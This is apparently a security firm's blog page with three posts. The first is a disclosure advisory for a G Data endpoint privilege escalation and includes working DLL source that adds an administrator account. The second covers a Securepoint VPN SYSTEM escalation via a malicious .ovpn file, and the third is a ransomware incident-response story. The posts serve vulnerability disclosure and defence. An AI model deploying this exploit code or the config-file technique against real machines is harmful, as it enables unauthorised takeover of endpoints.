Oct 052021
 
Just in case you need world-class penetration testing or security consulting services: Bee IT Security should be your choice [German only]!


This advisory is about a local privilege escalation in G Data’s Security Client “EndpointProtection Enterprise” that was first discovered in 2019. After the issues was again abused in 2021 to overtake a customer AD Domain, it was fixed by G DATA. The following blog post uses G DATA’s Security Client version 14.2.1.6 to discuss the vulnerability

The underlying problem is, that the GdAgentSrv service (which is running as SYSTEM), tries to load its OpenSSL configuration from the non-existing path C:\Jenkins\vcpkg-master\packages\openssl-windows_x86-141-static\openssl.cnf (newer versions load from C:\Jenkins\vcpkg-master\packages\openssl-windows_x86-static\openssl.cnf).

Luckily for us, we can abuse OpenSSL’s extensibility to not only load TPM engines, but also to inject malicious code into the GdAgentSrv process. To do that we create the previously identified openssl.cnf file at the given path and abuse the dynamic_path option to specify a DLL of our choosing. Normal enduser permissions are sufficient for these actions.

In this example we use the DLLMain entry point to create a new administrative user attacker as soon as the DLL is loaded

#pragma comment (lib, "User32.lib")

#include <windows.h>;

/* 
	To compile 32bit dll:
	cl.exe /D_USRDLL /D_WINDLL dll.cpp /link /DLL /OUT:bad_dll.dll
	
	"C:\Program Files (x86)\Microsoft Visual Studio 14.0\VC\vcvarsall.bat" amd64
	cl.exe /D_USRDLL /D_WINDLL dll.cpp /link /DLL /OUT:bad_dll.dll
*/

BOOL WINAPI DllMain(
  _In_ HINSTANCE hinstDLL,
  _In_ DWORD     fdwReason,
  _In_ LPVOID    lpvReserved
) {
	
	system("net user attacker Batman42 /add");
	system("net localgroup Administrators attacker /add");

	return true;
}

After the system is rebooted (or the GdAgentSrv process is restarted) the config file is parsed and the DLL loaded. This in turn causes the new administrator to be added to the system:

Proof of Concept

To confirm this issue yourself install the G Data Security Client 14.2.1.6 and download the precompiled version of the exploit files.

After that, as a non-admin user, create the folder C:\Jenkins\vcpkg-master\packages\openssl-windows_x86-141-static\ and place the previously downloaded files (openssl.cnf, bad_dll.dll) therein. Now simply reboot the system. During the boot process, the new admin user attacker will be added. Full access to the affected endpoint has been gained.

Mitigation

Update to the latest available version – which happens automatically anyway. Starting from 17.08.2021 the vulnerability is fixed

Timeline

  • 10.10.2019: The issue has been identified, documented and reported (ticket number CAS-730826-F7K4R9). No reply received.
  • 11.2020: The issue was communicated again to G Data’s Sales Team in Austria. After initial communication no further feedback.
  • 06.2021: The issues was abused during a security check to overtake another client’s infrastructure.
  • 14.06.2021: G DATA confirms the vulnerability. Public disclosure is planed for 15th September 2021
  • 17.08.2021: Fixed version is released to the public
  • 05.10.2021: Public disclosure.
Jun 292021
 

[ Preamble: A big thanks to the team at Securepoint! They immediately triaged our report and released an initial fix within days. Never forget: Every piece of software contains bugs! It depends on how you deal with them. ]

During the audit of the Windows 10 base image of one of our clients, we discovered that they were using the free Securepoint SSL VPN Client. To be precise, version 2.0.30 – the current release as of writing – was installed.

Diese Schwachstelle wurde im Zuge eines unserer Hacking Workshops identifiziert. Mehr dazu auf unserer Webseite: Bee IT Security – Wir machen IT Security verständlich, so dass Sie die richtigen Entscheidungen treffen können!



While taking a first glance at the application, it became clear that it uses two different components: on the one hand there is the user interface (1), which is executed in the context of the current user. On the other hand there is a Windows service which is executed as SYSTEM (2). This could be quite interesting from an attacker’s point of view, in case a normal user could manipulate the backend service in any way.


To learn more about the inner workings I used Process Monitor. As shown in the following screenshot the user interface component SSLVpnClient.exe (1) uses a TCP connection to communicate with the Windows service SPSSLVpnService.exe (2). As discussed before, this service runs as SYSTEM. The actual VPN connection is established by OpenVPN.exe (3). The most interesting learning however was, that a OpenVPN configuration file, which is stored in the current users home folder, is passed as argument (4). This means, the file is fully attacker controlled.



While reading the OpenVPN manual, I found something interesting: By using (for example) the –tls-verify directive from within an *.ovpn configuration file, it is possible to execute arbitrary commands. Hence, I created myself a malicious VPN configuration file. As shown in the right window, it launched the C:\Users\Public\lpe.bat file.


After saving the *.ovpn file into a folder with the same name in C:\Users\<username>\AppData\Roadming\Securepoint SSL VPN\config\ and restarting the SecurePoint VPN User interface, it is possible to connect to our malicious VPN.

By doing so, the tls-verify script is executed as SYSTEM and a new administrative user attacker is added. Hence, a normal non-administrative user gained full control over the affected endpoint.

Timeline

May 032021
 

This is the story of a recent Incident Response that we – as Bee IT Security – had to deal with. The first impression was pretty clear: many of the victim’s most important servers as well as clients were encrypted. One of the domain controllers also showed a ransom note which is never good sign. After a quick glance at the Window title, it was pretty clear that we had to deal with TeslaRVNG2 (anonymised screenshot from a sandbox):

In contrast to REvil or DoppelPaymer there is not much information available about common TeslaRVNG2 TTPs. Hence, we started by analysing one of the encrypted clients with the goal of identifying the internal source of the attack. Thereby we found the following Logon Event (Event id 4624) which documents that the actual Domain Administrator logged on to the now encrypted PC. That event was created in the middle of the night (local time) and just a few hours before the last modified date of the encrypted files. Additionally, all the IT employees use named administrative accounts, which means this logon was caused by the attackers. The source was one of the company’s domain controllers.

A few seconds after that first logon, the Anti-Virus service was killed as well. Another clear indication that this activity was caused by the criminals.

The Domain Controller


Hence, we now focused our analysis on the domain controller that was logged as the source of the login. After taking a snapshot, we captured our live response data and waited for the parsing to finish. During that time, I was curious and took a quick glance at the Windows directory. Multiple files caught my attention: MEMORY.dmp, msmpene.exe , …


More interesting stuff was located in inetsrv (C:\Windows\System32\inetsrv\). Is this server also the victim’s Exchange Server? Can you already guess what has happened?


Maybe we start by taking a closer look at c.ps1. As shown below certutil is abused to download additional payloads. For example, m6.exe is a Bitcoin Miner and dn.ps1 established as backdoor. What immediately confirmed my initial guess: There are many activities (echo commands) that suggest that the HAFNIUM Exchange vulnerabilities were part of the attack.

After talking to the system administrators this guess was confirmed. There were issues with installing the latest Exchange CU, which caused the server to be vulnerable for the critical vulnerabilities for too long.

The TeslaRVNG2 Cryptolocker

